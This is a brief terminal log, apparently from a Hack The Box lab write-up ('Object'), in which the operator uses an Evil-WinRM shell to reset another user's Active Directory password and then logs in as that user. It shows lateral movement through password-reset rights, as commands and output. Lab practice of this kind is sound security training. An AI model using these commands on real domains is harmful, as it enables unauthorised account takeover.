 *Evil-WinRM* PS C:\Users\oliver\Documents>
*Evil-WinRM* PS C:\Users\oliver\Documents> Set-ADAccountPassword -Identity smith -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "cerv123!" -Force)
*Evil-WinRM* PS C:\Users\oliver\Documents>
/home/hsct/Cervant/HTB/Object/content ✔ 37s # evil-winrm -i 10.129.96.147 -u 'smith' -p 'cerv123!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\smith\Documents> whoami
object\smith
*Evil-WinRM* PS C:\Users\smith\Documents>